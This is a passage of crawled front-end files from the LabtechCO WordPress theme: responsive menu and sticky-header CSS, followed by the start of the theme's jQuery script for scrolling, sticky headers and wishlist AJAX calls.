	/*=== Responsive menu ===*/


	.ts-mobile-menu-bg{
		position: fixed;
		right: 0;
		top: 0;
		width: 0%;
		height: 100%;
		z-index: 99;
		background: rgba(0,0,0,0.90);
		-webkit-transform: translateX(101%);
		-ms-transform: translateX(101%);
		transform: translateX(101%);
		transition: all 900ms ease;
		-moz-transition: all 900ms ease;
		-webkit-transition: all 900ms ease;
		-ms-transition: all 900ms ease;
		-o-transition: all 900ms ease;
		-webkit-transition-delay: 300ms;
		-moz-transition-delay: 300ms;
		-ms-transition-delay: 300ms;
		-o-transition-delay: 300ms;
		transition-delay: 300ms;
	}
	.active .ts-mobile-menu-bg{
		opacity: 1;
		width: 100%;
		visibility: visible;
		transition: all 900ms ease;
		-moz-transition: all 900ms ease;
		-webkit-transition: all 900ms ease;
		-ms-transition: all 900ms ease;
		-o-transition: all 900ms ease;
		-webkit-transform: translateX(0%);
		-ms-transform: translateX(0%);
		transform: translateX(0%);
	}
	.ts-mobile-menu-bg{
		display: block;
	}
	.ts-responsive-icons{
		display: flex;
		align-items: center;
	}
    .ts-responsive-icons .ts-cart-wrapper,
    .ts-responsive-icons .ts-header-search-btn{
        font-size: 17px;
    }
    .ts-responsive-icons .ts-cart-wrapper i::before{
        font-weight: 700;
    }
	.ts-mobile-menu-bg{
		position: fixed;
		right: 0;
		top: 0;
		width: 0%;
		height: 100%;
		z-index: 99;
		background: rgba(0,0,0,0.90);
		-webkit-transform: translateX(101%);
		-ms-transform: translateX(101%);
		transform: translateX(101%);
		transition: all 900ms ease;
		-moz-transition: all 900ms ease;
		-webkit-transition: all 900ms ease;
		-ms-transition: all 900ms ease;
		-o-transition: all 900ms ease;
		-webkit-transition-delay: 300ms;
		-moz-transition-delay: 300ms;
		-ms-transition-delay: 300ms;
		-o-transition-delay: 300ms;
		transition-delay: 300ms;
	}
	.active .ts-mobile-menu-bg{
		opacity: 1;
		width: 100%;
		visibility: visible;
		transition: all 900ms ease;
		-moz-transition: all 900ms ease;
		-webkit-transition: all 900ms ease;
		-ms-transition: all 900ms ease;
		-o-transition: all 900ms ease;
		-webkit-transform: translateX(0%);
		-ms-transform: translateX(0%);
		transform: translateX(0%);
	}
	.ts-navbar > div.nav-menu {
	    background-color: #eef1f5;
	    position: fixed;
		top: 0;
		right: -400px;
	    z-index: 1000;
	    width: 300px;
	    height: 100%;
	    padding: 0;
	    display: block;	    
		transition: all 900ms ease;
		-moz-transition: all 900ms ease;
		-webkit-transition: all 900ms ease;
		-ms-transition: all 900ms ease;
		-o-transition: all 900ms ease;
	    -webkit-transform: translateX(400px);
	    -ms-transform: translateX(400px);
	    transform: translateX(400px);
		opacity: 0;
	}
	.ts-navbar > div.nav-menu.active {
		right: 0px;
	    -webkit-transform: translateX(0);
	    -ms-transform: translateX(0);
	    transform: translateX(0);
	    visibility: visible;
	    opacity: 1;
		overflow-y: scroll;
		-webkit-transition-delay: 600ms;
		-moz-transition-delay: 600ms;
		-ms-transition-delay: 600ms;
		-o-transition-delay: 600ms;
		transition-delay: 600ms;
		opacity: 1;
	}
	.ts-navbar > div.nav-menu > ul{
		padding: 90px 0;
	}
	.admin-bar .ts-navbar > div.nav-menu > ul{
		padding-top: 100px;
	}
	.ts-navbar > div.nav-menu > ul li a {
		color: #000 !important;
	    padding: 15px 25px;
	    height: auto;
	    display: inline-block;
	}

    .ts-navbar>div.nav-menu>ul ul {
        padding-left: 1em;
        overflow: hidden;
        display: none;
		list-style: none;
    }


    .ts-navbar ul .sub-menu.open,
    .ts-navbar ul .children.open {
        display: block;
    }
    .ts-navbar li {
        position: relative;
    }
    .ts-navbar ul.menu>li {
        border-bottom: 1px solid rgba(0, 0, 0, 0.10);
    }
    .sub-menu-toggle {
        display: block;
        position: absolute;
        right: 25px;
        top: 15px;
        cursor: pointer;
        color: rgba(0, 0, 0, 0.80);
    }
    .ts-navbar ul ul {
        background-color: transparent !important;
    }
    .ts-header-search-form-wrapper .search-form {
        margin: 0 70px;
    }
    .ts-mobile-search {
        display: block;
    }
    .ts-mobile-search .ts-header-search-btn {
        display: block;
        position: absolute;
        right: 60px;
        top: 50%;
        -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        transform: translateY(-50%);
    }
    .site-header .ts-sticky-header {
        display: none !important;
    }
    /*=== Responsive Logo ===*/
    .ts-responsive-logo-yes .ts-sticky-logo,
    .ts-responsive-logo-yes .ts-main-logo {
        display: none;
    }
    .ts-responsive-logo-yes .ts-responsive-logo {
        display: inline-block;
    }
    /*=== Responsive header background color ===*/
    .ts-responsive-header-bgcolor-globalcolor .ts-header-wrapper {
        background-color: var(--ts-emphires-global-color)!important;
    }
    .ts-responsive-header-bgcolor-white .ts-header-wrapper {
        background-color: #fff !important;
    }
    .ts-responsive-header-bgcolor-blackish .ts-header-wrapper {
        background-color: #222 !important;
    }
	.menu-toggle{
		position: absolute;
		top: 50%;
		right: 0px;
		font-size: 30px;
		margin-top: -15px;
	}
}

@media (min-width: 1201px) {

	/* @-webkit-keyframes fadeInDown {
		0% {
		   opacity: 0;
		   -webkit-transform: translateY(-20px);
		}
		100% {
		   opacity: 1;
		   -webkit-transform: translateY(0);
		}
	 }
	 
	 @keyframes fadeInDown {
		0% {
		   opacity: 0;
		   transform: translateY(-20px);
		}
		100% {
		   opacity: 1;
		   transform: translateY(0);
		}
	 } */


@-webkit-keyframes fadeInDown {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0)
	}

	100% {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

@keyframes fadeInDown {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0)
	}

	100% {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

.fadeInDown {
	-webkit-animation-name: fadeInDown;
	animation-name: fadeInDown
}

/*=== Sticky common css ===*/
	header .themestek-sticky-header {
		position: fixed;
		opacity: 0;
		visibility: hidden;
		background: #fff;
		left: 0px;
		top: 0px;
		box-shadow: 0 10px 20px rgb(0 0 0 / 20%);
		width: 100%;
		z-index: 0;
		transition: all 200ms ease;
		-moz-transition: all 200ms ease;
		-webkit-transition: all 200ms ease;
		-ms-transition: all 200ms ease;
		-o-transition: all 200ms ease;
	}
	header.themestek-fixed-header .themestek-sticky-header {
		z-index: 999;
		opacity: 1;
		visibility: visible;
		-ms-animation-name: fadeInDown;
		-moz-animation-name: fadeInDown;
		-op-animation-name: fadeInDown;
		-webkit-animation-name: fadeInDown;
		animation-name: fadeInDown;
		-ms-animation-duration: 300ms;
		-moz-animation-duration: 300ms;
		-op-animation-duration: 300ms;
		-webkit-animation-duration: 300ms;
		animation-duration: 300ms;
		-ms-animation-timing-function: linear;
		-moz-animation-timing-function: linear;
		-op-animation-timing-function: linear;
		-webkit-animation-timing-function: linear;
		animation-timing-function: linear;
		-ms-animation-iteration-count: 1;
		-moz-animation-iteration-count: 1;
		-op-animation-iteration-count: 1;
		-webkit-animation-iteration-count: 1;
		animation-iteration-count: 1;
	}
    .admin-bar header.themestek-fixed-header .themestek-sticky-header {
        top: 32px;
    }

	.themestek-sticky-header .headerlogo{
		height: var(--tste-labtechco-header-height-sticky) ;
		line-height: var(--tste-labtechco-header-height-sticky);
	}

	header:not(.ts-header-style-3):not(.ts-header-style-7):not(.ts-header-style-10):not(.ts-header-style-11):not(.ts-header-style-12):not(.ts-header-style-13) .themestek-sticky-header .site-header-main{
		display: flex;
		align-items: center;
		-ms-flex-pack: justify!important;
		justify-content: space-between!important;
	}
	.themestek-sticky-header .site-header-menu.container,
	.themestek-sticky-header .site-header-menu.container .site-header-menu-inner .container,
	.themestek-sticky-header .ts-header-top-wrapper.container{
		max-width: none;
		padding-right: 0px;
		padding-left: 0px;
		margin-right: unset;
		margin-left: unset;
		width: auto;
	}

	.ts-header-style-3 .themestek-sticky-header .themestek-social-links-wrapper,

	header .themestek-sticky-header #site-header-menu #site-navigation,

	.themestek-sticky-header .ts-header-icons,
	.themestek-sticky-header .headerlogo, 
	.themestek-sticky-header .ts-header-icon,


	.themestek-sticky-header #site-header-menu #site-navigation div.nav-menu > ul,

	.themestek-sticky-header #site-header-menu #site-navigation div.nav-menu > ul > li,      
    .themestek-sticky-header #site-header-menu #site-navigation div.nav-menu > ul > li > a{
		height: var(--tste-labtechco-header-height-sticky) ;
		line-height: var(--tste-labtechco-header-height-sticky);
	}

	.themestek-sticky-header #site-header-menu{
		margin-left: auto;
	}
	
	header .ts-header-block div.themestek-sticky-header .ts-header-icons > *:nth-child(2):after{
		background-color: rgb( var(--tste-labtechco-stickymainmenufontcolor-rgb) , 0.15) ;
	}
	
	header .ts-vc_btn3-container{
		margin-bottom: 0px;
	}

	header #site-header-menu #site-navigation{
        height: var(--tste-labtechco-header-height);
        line-height: var(--tste-labtechco-header-height);
    }
    .site-header .ts-vc_btn3-container{
        margin-bottom: 0;
    }
    .ts-headerstyle-classic-overlay .ts-header-icons{
        margin-right: 0;
    }

	/* Header full */
	.site-header-main.container-full {
		padding: 0 50px;
	}
	.ts-stickable-header.is_stuck{    	 
        box-shadow: 0 4px 10px 0 rgba(0, 0, 0, 0.06);
    } 
   	.ts-header-text-area,
    .ts-header-icon,
    .social-icons,
	.headerlogo, 
    #site-header-menu #site-navigation div.nav-menu > ul,
	#site-header-menu #site-navigation div.nav-menu > ul > li, 
	#site-header-menu #site-navigation div.nav-menu > ul > li > a {
        transition: all .3s ease-in-out;
        -moz-transition: all .3s ease-in-out;
        -webkit-transition: all .3s ease-in-out;
        -o-transition: all .3s ease-in-out;
    }
    .ts-header-text-area,
    #site-header-menu #site-navigation .nav-menu,  
    #site-header-menu, 
    .ts-header-icons, 
    .ts-header-icon,
    .menu-themestek-main-menu-container{
    	float: right;
    }    
	.navbar{
        vertical-align: top;
    }
    .menu-toggle {
        display: none;
        z-index: 10;	
    }
    .menu-toggle i{
        color:#fff;
        font-size:28px;
    }
    .toggled-on li, 
    .toggled-on .children {
        display: block;
    }
    #site-header-menu #site-navigation .nav-menu-wrapper > ul {
        margin: 0;
        padding: 0; 
    }
	#site-header-menu #site-navigation div.nav-menu > ul{
    	margin: 0px;
    }    
    #site-header-menu #site-navigation div.nav-menu > ul > li{
        height:var(--tste-labtechco-header-height);
        line-height:var(--tste-labtechco-header-height) ;
    }  
    #site-header-menu #site-navigation div.nav-menu > ul > li {
        margin: 0 0px 0 0;
        display: inline-block;
        position: relative;
        vertical-align: top;
    }    
    #site-header-menu #site-navigation div.nav-menu > ul > li > a{
    	display: block;	
        margin: 0px 18px 0px 18px;
        padding:  0px; 
        text-decoration: none;
        position: relative;
        z-index: 1;       
        height:var(--tste-labtechco-header-height);
        line-height:var(--tste-labtechco-header-height) ;        
    }
    #site-header-menu #site-navigation div.nav-menu > ul{    
        height:var(--tste-labtechco-header-height);       
    }

	#site-header-menu #site-navigation div.nav-menu>ul {
		margin: 0px;
		padding: 0px;
	}

    .is_stuck #site-header-menu #site-navigation div.nav-menu > ul{
        height: var(--tste-labtechco-header-height-sticky);  
    }

    /*WordPress Dropdown Menu*/
    .ts-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li li.current-menu-ancestor > a,    
    .ts-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li li.current-menu-item > a,    
    .ts-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li li.current_page_item > a,    
    .ts-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li li.current_page_ancestor > a{
        color: var(--tste-labtechco-skincolor) ;
    }

    
        /* Main Menu Active Link Color --------------------------------*/                

        .ts-mmenu-active-color-custom #site-header-menu #site-navigation div.nav-menu > ul > li.current_page_item > a, 
        .ts-mmenu-active-color-custom #site-header-menu #site-navigation div.nav-menu > ul > li.current_page_ancestor > a, 
        .ts-mmenu-active-color-custom #site-header-menu #site-navigation div.nav-menu > ul > li.current_page_parent > a,          
        .ts-mmenu-active-color-custom  #site-header-menu #site-navigation div.nav-menu > ul > li.current-menu-ancestor > a,       
        
        .ts-mmenu-active-color-custom  .ts-mmmenu-override-yes #site-header-menu #site-navigation div.nav-menu > ul > li.current_page_item > a{
            color: var(--tste-labtechco-mainmenu-active-link-custom-color);
        }
    

    /*** Defaultsenu ***/      
    .ts-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li li:hover > a,
    .ts-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li li:hover > a{
        color: var(--tste-labtechco-skincolor);
    }
    .ts-mmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li.current-menu-ancestor > a, 
    .ts-mmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li.current_page_item > a,     
    .ts-mmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li.current_page_ancestor > a, 

    .ts-mmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li:hover > a{
        color: var(--tste-labtechco-skincolor);
    } 

	    	.ts-mmenu-active-color-custom .site-header .social-icons li > a:hover, 
        .ts-mmenu-active-color-custom .ts-header-icons .ts-header-search-link a:hover, 
        .ts-mmenu-active-color-custom .ts-header-icons .ts-header-wc-cart-link a:hover,        
        .ts-mmenu-active-color-custom #site-header-menu #site-navigation div.nav-menu > ul > li:hover > a{
        	color: var(--tste-labtechco-mainmenu-active-link-custom-color);
        }        
        .ts-mmenu-active-color-custom #site-header-menu #site-navigation div.nav-menu > ul > li > a:before{
            background-color: var(--tste-labtechco-mainmenu-active-link-custom-color);
        }    
        
        
	   
    
    #site-header-menu #site-navigation div.nav-menu > ul > li > a{
        margin: 0px 15px 0px 15px;
    }
    .themestek-main-menu-more-than-six #site-header-menu #site-navigation div.nav-menu > ul > li > a{
        margin: 0px 12px 0px 12px;
    }

	.themestek-sticky-header #site-header-menu #site-navigation div.nav-menu > ul > li > a,


	.themestek-sticky-header .ts-header-icons .ts-header-wc-cart-link a, 
	.themestek-sticky-header .social-icons li > a, 
	.themestek-sticky-header .ts-header-icons .ts-header-search-link a,

	.is_stuck .ts-header-icons .ts-header-search-link a,    
    .is_stuck #site-header-menu #site-navigation div.nav-menu > ul > li > a,
    .site-header.is_stuck  .social-icons li > a,
    .site-header.is_stuck .ts-header-icons .ts-header-wc-cart-link a,
    #site-header-menu.is_stuck #site-navigation div.nav-menu > ul > li > a{
    	color: var(--tste-labtechco-stickymainmenufontcolor);
    }   
    .ts-header-icons .ts-header-wc-cart-link a,
    .site-header .social-icons li > a,
    .ts-header-icons .ts-header-search-link a{
        color: rgb( var(--tste-labtechco-mainmenufont-color-rgb) , 1) ;
        transition: all .3s ease-in-out;
        -moz-transition: all .3s ease-in-out;
        -webkit-transition: all .3s ease-in-out;
        -o-transition: all .3s ease-in-out;
    }
    .site-header .social-icons li > a:hover,
    .ts-header-icons .ts-header-wc-cart-link a:hover,
	.ts-header-icons .ts-header-search-link a:hover{
    	color: var(--tste-labtechco-skincolor) ;
    }

    /*** ts-header-icons ***/ 
    .ts-header-icon{
        position: relative;
    }
    .ts-header-icons > *{
        padding: 0 20px;
    }
    .ts-header-icons > *:nth-child(2):after{
        content: '';
        width: 1px;
        height: 30px;
        background-color: rgb( var(--tste-labtechco-mainmenufont-color-rgb) , 0.25) ;
        position: absolute;
        right: 0px;
        top: 50%;
        -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        transform: translateY(-50%);
    }

    /*** Sub Navigation Section ***/     
    #site-header-menu #site-navigation div.nav-menu > ul > li ul{
        box-shadow: 0px 10px 40px rgba(0, 0, 0, 0.20);
    }
    header#masthead #site-header-menu #site-navigation div.nav-menu > ul li.last ul.sub-menu{
        left: auto;
        right: 0px !important;
    }    
    header#masthead #site-header-menu #site-navigation div.nav-menu > ul li.last ul.sub-menu ul.sub-menu, 
    header#masthead #site-header-menu #site-navigation div.nav-menu > ul li.lastsecond ul.sub-menu ul.sub-menu{
    	left: -100%;
    }            
    #site-header-menu #site-navigation div.nav-menu > ul ul {
        width: 250px;
        padding: 0px;
    }
        
    #site-header-menu #site-navigation div.nav-menu > ul ul li > a {
        margin: 0;
        display: block;
        padding: 12px 0px;
        position: relative;         
    }
    #site-header-menu #site-navigation div.nav-menu > ul ul li > a{
        padding: 15px 20px;         
    }
    #site-header-menu #site-navigation div.nav-menu > ul ul li:hover > a{
        background: #fff;
    }

    #site-header-menu #site-navigation div.nav-menu > ul ul li > a{
        -webkit-transition: all .2s ease-in-out;
        transition: all .2s ease-in-out;
    }
    #site-header-menu #site-navigation div.nav-menu > ul li:hover > ul {
        opacity: 1;
        display: block;
        visibility: visible;
        height: auto;
    }     
	#site-header-menu #site-navigation div.nav-menu > ul li > ul ul  {
        border-left: 0;
        left: 100%;
        top: 0;        
    }
    #site-header-menu #site-navigation ul ul li {
    	position: relative;
    }    
    #site-header-menu #site-navigation div.nav-menu > ul ul {
    	text-align: left;
        position: absolute;
        visibility: hidden;
        display: block;
        opacity: 0; 
        line-height: 14px;        
        margin: 0;
        list-style: none;
        left: 0;        
        border-radius: 0;
        -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
        box-shadow: 0 6px 12px rgba(0,0,0,.175);
        background-clip: padding-box;
        transition: all .2s ease;
        z-index: 99;
    }

    /*** Sep Section ***/
    #site-header-menu #site-navigation div.nav-menu ul ul > li {
    	border-bottom: 1px solid transparent;
    }
    .ts-dmenu-sep-grey #site-header-menu #site-navigation div.nav-menu ul ul > li{
        border-bottom-color: rgba(0, 0, 0, 0.10);
    }
    .ts-dmenu-sep-white #site-header-menu #site-navigation div.nav-menu ul ul > li {
        border-bottom-color: rgba(255, 255, 255, 0.20);
    }

    /*** Sticky Header Height ***/ 
    header .is_stuck #site-header-menu #site-navigation,    
    .is_stuck .headerlogo,
    .is_stuck .ts-header-icon,
    .is_stuck #site-header-menu #site-navigation div.nav-menu > ul > li,
    .is_stuck #site-header-menu #site-navigation div.nav-menu > ul > li > a{
        height: var(--tste-labtechco-header-height-sticky) ;
        line-height: var(--tste-labtechco-header-height-sticky);
    }
    
    /*** Sub Navigation menu ***/
    #site-header-menu #site-navigation div.nav-menu > ul > li > ul {
        top: auto; 
        border-top: 3px solid var(--tste-labtechco-skincolor);       
    }
   
    /*** Sticky Sub Navigation menu ***/
    .is_stuck  #site-header-menu #site-navigation div.nav-menu > ul > li > ul{
        top: var(--tste-labtechco-header-height-sticky);
    }
    .site-header-main.container-fullwide{
    	padding-left: 30px;
        padding-right: 0px;
    }    
    
	/*** Header Icon border ***/
	.ts-header-icons{
        height: var(--tste-labtechco-header-height);
    } 
	.is_stuck .ts-header-icons{	
		border-left-color: rgb( var(--tste-labtechco-stickymainmenufontcolor-rgb) , 0.15) ;
        height: var(--tste-labtechco-header-height-sticky);
    }
	header .is_stuck .site-header:after{
		border-bottom-color: rgb( var(--tste-labtechco-stickymainmenufontcolor-rgb) , 0.15) ;
	}

    /*** ThemeStek Center Menu ***/ 	
	.ts-header-menu-position-center #site-header-menu{
		float: none;
	}
	.ts-header-menu-position-center #site-header-menu #site-navigation{
		text-align: center;
		width: 100%;
	}    
    .ts-header-menu-position-center #site-header-menu  #site-navigation .nav-menu{		
		float: none;
		right: 0;
		left: 0;
		text-align: center;      
	}
	.ts-header-menu-position-center .site-header-menu.ts-table-cell{
		display: block;
	}
	.ts-header-menu-position-center .headerlogo, 
	.ts-header-menu-position-center .ts-header-icon{
		position: relative;
		z-index: 2;
	}	

	/*** ThemeStek Left Menu ***/ 	
	.ts-header-menu-position-left #site-header-menu{
		float: none;
		display: block;
    }
    .ts-header-menu-position-left #site-header-menu #site-navigation .nav-menu{
		float: none;
	}
	.ts-header-menu-position-left .site-branding{	
		padding-right: 25px;
	}	

	/* Header Social link */ 
    .site-header .themestek-social-links-wrapper{
    	float: right;
    }
    .site-header .social-icons {
        padding-top: 0;
        padding-bottom: 0;
    }
    .site-header.is_stuck {
        position: fixed;
        width:100%;
        top:0;    
        z-index: 999;
        margin:0;
        animation-name: menu_sticky;
        -webkit-box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
        -moz-box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
        box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
        padding: 0;
    }
    #site-header-menu #site-navigation div.nav-menu ul ul > li:last-child{
        border-bottom: none !important;
    }

    /***  Ts Header Style Infostack ***/   
    .ts-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul > li > a:before{
        bottom: 23px;
    }  
    .ts-infostack-right-content .info-widget *{
        margin-bottom: 0;
    }
    .ts-infostack-right-content .info-widget h3{
        font-size: 15px;
        line-height: 25px;
        font-weight: normal;
        color: #999;
    }
    .ts-infostack-right-content .info-widget i{
        font-size: 25px;
        color: var(--tste-labtechco-skincolor);
    }
    .ts-infostack-right-content .info-widget .media-right,
    .ts-infostack-right-content .info-widget .media-left{
        padding: 0;
    }
    .ts-infostack-right-content .info-widget .media-left .icon{
        margin-right: 15px;
        background-color: #f6faff;
        width: 55px;
        height: 55px;
        line-height: 55px;
        text-align: center;
        border-radius: 50%;
    }
    .ts-infostack-right-content .info-widget h6{
        font-size: 19px;
        font-weight: 500;
        line-height: 29px;
        color: #09162a;
        letter-spacing: 1px;
    }
   

    /*** Max mega menu css ***/  
    #mega-menu-wrap-themestek-main-menu {
        clear: none;
        position: inherit;
        float: right;
        margin-top: 44.5px; 
        transition: all .3s ease-in-out;
        -moz-transition: all .3s ease-in-out;
        -webkit-transition: all .3s ease-in-out;
        -o-transition: all .3s ease-in-out;
    }
    .is_stuck #mega-menu-wrap-themestek-main-menu {
        margin-top: 44.5px; ;
    }

    .ts-header-text-area, 
    .ts-header-icon, 
  
    #site-header-menu #site-navigation div.nav-menu > ul, 
    #site-header-menu #site-navigation div.nav-menu > ul > li{
        transition: none;
        -moz-transition: none;
        -webkit-transition: none;
        -o-transition: none;
    }






    




}
/* ********************** Responsive Menu Code END **************************** */

/* --------------------------------------
* ts-responsive-icons
* ---------------------------------------*/
.ts-responsive-icons{
	position: absolute;
	top: 30px;
	left: 20px;
	display: none;
}
.admin-bar .ts-responsive-icons{
	top: 60px;
}
.ts-responsive-icons > div{
	margin: 0 10px;
}
.ts-responsive-icons > div:first-child{
	margin-left: 0;
}

.ts-responsive-icons .ts-header-wc-cart-link .number-cart {
	position: absolute;
    top: -13px;
    left: 11px;
    background-color: var(--tste-labtechco-skincolor);
    color: #fff;
    line-height: 15px;
    width: 15px;
    text-align: center;
    border-radius: 50%;
    font-size: 11px;
}


/******************************************************/
/******************* Custom Code **********************/

.footerlogo img {
    max-height: 95px;
}
/******************************************************/


--- FILE ---
content_type: text/javascript
request_url: https://www.hybrinomics.com/wp-content/themes/labtechco/js/scripts.js?ver=1.0
body_size: 66643
content:
/**
 * Functionality specific to LabtechCO.
 *
 * Provides helper functions to enhance the theme experience.
 */

"use strict";


/*------------------------------------------------------------------------------*/
/* Back to top
/*------------------------------------------------------------------------------*/

// ===== Scroll to Top ==== 
jQuery('#totop').hide();
jQuery(window).scroll(function() {
	if (jQuery(this).scrollTop() >= 100) {        // If page is scrolled more than 50px
		jQuery('#totop').fadeIn(200);    // Fade in the arrow
		jQuery('#totop').addClass('top-visible');
	} else {
		jQuery('#totop').fadeOut(200);   // Else fade out the arrow
		jQuery('#totop').removeClass('top-visible');
	}
});
jQuery('#totop').on('click', function() {      // When arrow is clicked
	jQuery('body,html').animate({
		scrollTop : 0                       // Scroll to top of body
	}, 500);
	return false;
});

/*------------------------------------------------------------------------------*/
/* Equal Height Div
/*------------------------------------------------------------------------------*/

var equalheight = function(container){

	var currentTallest = 0,
		currentRowStart = 0,
		rowDivs = new Array(),
		$el,
		topPosition = 0;
	jQuery(container).each(function() {
		$el = jQuery(this);
		jQuery($el).outerHeight('auto')
		topPostion = $el.position().top;

		if (currentRowStart != topPostion) {
			for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
			rowDivs[currentDiv].height(currentTallest);
			}
			rowDivs.length = 0; // empty the array
			currentRowStart = topPostion;
			currentTallest = $el.outerHeight();
			rowDivs.push($el);
		} else {
			rowDivs.push($el);
			currentTallest = (currentTallest < $el.outerHeight()) ? ($el.outerHeight()) : (currentTallest);
		}
		for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
			rowDivs[currentDiv].outerHeight(currentTallest);
		}
	});
}	

// function ts_sticky(){
	
// 	if( typeof jQuery.fn.stick_in_parent == "function" ){
		
// 		// Admin bar
// 		var offset_px = 0;
// 		if( jQuery('body').hasClass('admin-bar') ){
// 			offset_px = jQuery('#wpadminbar').height();
// 		}
		
// 		// Returns width of browser viewport
// 		var pageWidth = jQuery( window ).width();	
// 		// setting height for spacer
// 		if( parseInt(pageWidth) > parseInt(ts_labtechco_js_vars.ts_breakpoint) ){
// 			jQuery('.ts-stickable-header').stick_in_parent({'parent':'body', 'spacer':false, 'offset_top':offset_px });
// 		} else {
// 			jQuery('.ts-stickable-header').trigger("sticky_kit:detach");
// 		}
	
// 	}
// }



var themestek_sticky_header = function() {
    if (jQuery('.ts-stickable-header').length > 0) {
		if( jQuery('#masthead').hasClass('ts-header-style-3') ){
			var header_html = jQuery('.ts-stickable-header-w').html();
			jQuery('.themestek-sticky-header > .container').append(header_html);
		} else {
			var header_html = jQuery('#site-header').html();
			jQuery('.themestek-sticky-header > .container').append(header_html);
		}
		
		jQuery('.themestek-sticky-header h1').each(function() {
			var thisele = jQuery(this);
			var thisele_class = jQuery(this).attr('class');
			thisele.replaceWith('<span class="' + thisele_class + '">' + jQuery(thisele).html() + '</span>');
		});

		// For infostak header
		if ( jQuery('.themestek-sticky-header .ts-infostack-right-content').length > 0 ) { // check if infostack header
			jQuery('.themestek-sticky-header .ts-infostack-right-content').remove();
		}

		// For header style 6
		if ( jQuery('#masthead').hasClass('ts-header-style-6') ) { 
			jQuery('.themestek-sticky-header .themestek-pre-header-wrapper').remove();
		}

		// For header style 9
		if ( jQuery('#masthead').hasClass('ts-header-style-9') ) {
			jQuery('.themestek-sticky-header .top-contact, .themestek-sticky-header .themestek-social-links-wrapper').remove();
			jQuery(".themestek-sticky-header #site-header-menu").appendTo(".themestek-sticky-header .site-header-main");
			jQuery('.themestek-sticky-header .ts-menu-topbararea').remove();
			jQuery(".themestek-sticky-header .ts-header-icons").appendTo(".themestek-sticky-header #site-navigation");
			
		}
    }
}


var themestek_sticky_header_class = function() {
	// Add sticky class
	if (jQuery('#wpadminbar').length > 0) {
		jQuery('#masthead').addClass('themestek-adminbar-exists');
	}

	var offset_px = 300;
	if (jQuery('.themestek-header-inner').length > 0) {
		offset_px = jQuery('.themestek-header-inner').height() + offset_px;
	}

	// apply on document ready
	if (jQuery(window).scrollTop() > offset_px) {
		jQuery('#masthead').addClass('themestek-fixed-header');
		jQuery('.themestek-sticky-header .mega-menu.max-mega-menu.mega-menu-horizontal').attr("id", "mega-menu-themestek-top");
	} else {
		jQuery('#masthead').removeClass('themestek-fixed-header');
	}

	jQuery(window).scroll(function() {
		if (jQuery(window).scrollTop() > offset_px) {
			jQuery('#masthead').addClass('themestek-fixed-header');
			jQuery('.themestek-sticky-header .mega-menu.max-mega-menu.mega-menu-horizontal').attr("id", "mega-menu-themestek-top");
		} else {
			jQuery('#masthead').removeClass('themestek-fixed-header');
		}
	});

}

function themestek_setCookie(c_name,value,exdays){
	var now  = new Date();
	var time = now.getTime();
	time    += (3600 * 1000) * 24;
	now.setTime(time);

	var c_value=escape(value) + ((exdays==null) ? "" : "; expires="+now.toGMTString() );
	document.cookie=c_name + "=" + c_value;
} // END function themestek_setCookie

/*------------------------------------------------------------------------------*/
/* YITH Wishlist plugin - modifying JS code so it will work differently
/*------------------------------------------------------------------------------*/
function themestek_yith_wishlist_func(){
	/*wishlist js*/
	jQuery(document).off("click", ".add_to_wishlist");

	jQuery(document).on("click", ".add_to_wishlist", function() {

		var b = yith_wcwl_plugin_ajax_web_url;
		var opts = {
			add_to_wishlist: jQuery(this).data("product-id"),
			product_type: jQuery(this).data("product-type"),
			action: "add_to_wishlist"
		};
		mgk_yith_ajax_wish_list(jQuery(this), b, opts);
		return false;
	});

	var mgk_yith_ajax_wish_list = function(obj, ajaxurl, opts) {
		jQuery.ajax({
			type: "POST",
			url: ts_labtechco_js_vars.ajaxurl,
			data: "product_id=" + opts.add_to_wishlist + "&" + jQuery.param(opts),
			dataType: 'json',
			success: function(resp) {
				response_result = resp.result,
					response_message = resp.message;
				jQuery('body .main-holder div#notification').remove();
				var ntop = jQuery('#wpadminbar') !== undefined ? jQuery('#wpadminbar').height() : 10;
				
				// getting main object to select it's class
				var mainObj = obj.closest('.yith-wcwl-add-to-wishlist');
				
				if (response_result == 'true') {
					
					if (MGK_ADD_TO_WISHLIST_SUCCESS_TEXT !== undefined)
						jQuery('<div id="notification" class="row"><div class="success">' + MGK_ADD_TO_WISHLIST_SUCCESS_TEXT + '<img class="close" alt="" src="' + IMAGEURL + '/close.png"></div></div>').prependTo('body .main-holder');
					jQuery('body .main-holder div#notification').css('top', ntop + 'px');
					jQuery('body .main-holder div#notification > div').fadeIn('show');
					
					
					jQuery('.yith-wcwl-add-button', mainObj).addClass('ts-hide').hide();
					jQuery('.yith-wcwl-wishlistexistsbrowse', mainObj).addClass('ts-show').show();  // Show GoTo Wishlist button now
					
					jQuery('.yith-wcwl-add-button', mainObj).attr('style','display: none !important');
					jQuery('.yith-wcwl-wishlistexistsbrowse', mainObj).attr('style','display: block !important');
					
					
					jQuery('html,body').animate({
						scrollTop: 0
					}, 300);
					
				} else if (response_result == 'exists') {
					if (MGK_ADD_TO_WISHLIST_EXISTS_TEXT !== undefined)
